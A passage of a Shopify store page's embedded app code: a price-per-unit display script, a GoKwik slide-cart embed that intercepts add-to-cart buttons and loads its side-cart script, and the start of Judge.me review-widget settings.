                          selectedVariant = varArrPublicTitle[current_option_name];
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      }
                    } else {
                      if (urlParams.get("variant") != null) {
                        //console.log(Object.keys(varArr).length);
                        if (
                          selectedVariant != urlParams.get("variant") &&
                          varArr[urlParams.get("variant")]
                        ) {
                          selectedVariant = urlParams.get("variant");
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      } else {
                        if (
                          typeof ShopifyAnalytics !== "undefined" &&
                          ShopifyAnalytics.meta.selectedVariantId &&
                          varArr[ShopifyAnalytics.meta.selectedVariantId] &&
                          selectedVariant != ShopifyAnalytics.meta.selectedVariantId
                        ) {
                          selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      }
                    }
                  }, 50);
                }
          
                //Collection script start
                var path = window.location.pathname + window.location.search;
                var divlength = $(".appattic_price_app_coll").length;
          
                setInterval(function () {
                  if (path != window.location.pathname + window.location.search) {
                    path = window.location.pathname + window.location.search;
                    collection_change();
                  }
          
                  if ($(".appattic_price_app_coll").length != divlength) {
                    divlength = $(".appattic_price_app_coll").length;
                    collection_change();
                  }
                }, 50);
          
                const collection_change = () => {
                  $(".appattic_price_app_coll").each(function (index, el) {
                    if ($(this).html().trim() == "") {
                      let variant_id = $(this).attr("data-id");
                      const product_id = $(this).attr("data-app_product_id") || null;
                      const cheapestVariant =
                        $(this).attr("data-cheapest_variant") === "true" ? true : false;
                      let price = $(this).attr("data-price");
                      call_format(
                        variant_id,
                        price,
                        "collection_page",
                        product_id,
                        cheapestVariant
                      );
                    }
                  });
                };
          
                window.collection_change = collection_change;
          
                //collection page variants change start
          
                document.body.addEventListener("click", function (event) {
                  if (
                    $(event.target)
                      .parent()
                      .parent()
                      .parent()
                      .prev()
                      .prev()
                      .attr("class") &&
                    $(event.target)
                      .parent()
                      .parent()
                      .parent()
                      .prev()
                      .prev()
                      .attr("class")
                      .split(" ")[0] == "appattic_price_app_coll"
                  ) {
                    coll_variant_change(
                      $($(event.target).parent()[0]).attr("data-var_id"),
                      Number($($(event.target).parent()[0]).attr("data-price") / 100),
                      $(event.target)
                        .parent()
                        .parent()
                        .parent()
                        .prev()
                        .prev()
                        .attr("class")
                        .split(" ")[1],
                      $($(event.target).parent()[0]).attr("data-app_product_id"),
                      $($(event.target).parent()[0]).attr("data-cheapest_variant")
                    );
                  }
                });
          
                //collection page variants change start
          
                collection_change();
          
                const coll_variant_change = (
                  variantId,
                  price,
                  className,
                  productId = null,
                  cheapestVariant = false
                ) => {
                  $.ajax({
                    type: "POST",
                    url: base_url + "/api/preview-product?shop=" + shop_name,
                    data: {
                      variantId,
                      price,
                      productId,
                      cheapestVariant: cheapestVariant === "true" ? true : false,
                    },
                    cache: false,
                    async: true,
                    dataType: "json",
                    success: function (response) {
                      if (response.status == 200) {
                        $("." + className).html(response.data);
                      }
                    },
                  });
                };
          
                window.coll_variant_change = coll_variant_change;
          
                //Collection script end
          
                function call_format(
                  variantId,
                  price,
                  page,
                  productId = null,
                  cheapestVariant = false
                ) {
                  $.ajax({
                    type: "POST",
                    url: base_url + "/api/preview-product?shop=" + shop_name,
                    data: {
                      variantId,
                      price: Number(price),
                      productId,
                      cheapestVariant,
                    },
                    cache: false,
                    async: true,
                    dataType: "json",
                    success: function (response) {
                      if (response.status == 200) {
                        if (page == "product_page") {
                          //product page
  
  
          
                          const found = response?.data?.match(/value=\"([0-9]+)\"/);
                          if (
                            found?.[1] &&
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            )
                          ) {
                            console.log(`unit count for ${variantId} is ${found[1]}`);
                            const unitcount = found[1];
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).innerHTML = unitcount;
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).style.display = "inherit";
                          }
          
                          setTimeout(function () {
                            $(".appattic_price_app_div").remove();
  
                            if (response.data && window.__product_ppu_loaded) {
                              window.__product_ppu_loaded(response.data, productId, variantId, cheapestVariant);
                            }
          
                            // manual div
                            if ($(".appattic_price_span")[0]) {
                              console.log("Manual div");
          
                              $(".appattic_price_span").html(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price__unit")[0]) {
                              $($(".price__unit")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                              console.log(1);
                            } else if ($(".product-single__prices")[0]) {
                              console.log(2);
                              $($(".product-single__prices")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-single__price")[0]) {
                              console.log(3);
          
                              $($(".product-single__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price__price")[0]) {
                              console.log(4);
                              $($(".product-price__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product__price")[0]) {
                              console.log(5);
                              $($(".product__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-pricing")[0]) {
                              console.log(6);
                              $($(".product-pricing")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price-wrap")[0]) {
                              console.log(7);
                              $($(".product-price-wrap")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price")[0]) {
                              console.log(8);
                              $($(".product-price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".Price")[0]) {
                              console.log(9);
                              $($(".Price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price")[0]) {
                              console.log(15);
                              $($(".price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price__sale")[0]) {
                              console.log(10);
                              $($(".price__sale")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($('[data-product-type="price"]')[0]) {
                              console.log(11);
                              $($('[data-product-type="price"]')[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price-per-unit-insert-product-page")[0]) {
                              console.log(12);
                              $($(".price-per-unit-insert-product-page")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-single__price-container")[0]) {
                              console.log(13);
                              $($(".product-single__price-container")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product__price-container")[0]) {
                              console.log(14);
                              $($(".product__price-container")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-meta")[0]) {
                              console.log(16);
                              $($(".product-meta")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".new-price")[0]) {
                              console.log(17);
                              $($(".new-price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else {
                              if (!$(".easylockdown-price-link")[0]) {
                                $("form").each(function () {
                                  if ($(this).attr("action").includes("/cart/add")) {
                                    $(this).before(
                                      '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                        response.data +
                                        "</span></div>"
                                    );
                                    return false;
                                  }
                                });
                              }
                            }
                          }, 50);
                        } else {
                          //collection page
                          $(".appattic_price_app_coll-" + variantId).html(response.data);
  
                          if (response.data && window.__collection_ppu_loaded) {
                            console.log("invoking __collection_ppu_loaded");
                            window.__collection_ppu_loaded(response.data, variantId);
                          }
  
                          const found = response.data.match(/value=\"([0-9]+)\"/);
                          if (
                            found?.[1] &&
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            )
                          ) {
                            console.log(`unit count for ${variantId} is ${found[1]}`);
                            const unitcount = found[1];
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).innerHTML = unitcount;
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).style.display = "inherit";
                          }
                        }
                      }
                    },
                  });
                }
              });
            };
          
            if (window.jQuery) {
              jQueryCode();
            } else {
              var script = document.createElement("script");
              document.head.appendChild(script);
              script.type = "text/javascript";
              script.src = "//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js";
          
              script.onload = jQueryCode;
            }
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "true-elements-5643.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = null;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = null;
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com"
  ];
  const storeUrl = "true-elements-5643.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "true-elements-5643.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#fd8a00","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fd8a00","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#ffa800","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Reviews","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":500,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#080808","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#080808","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name 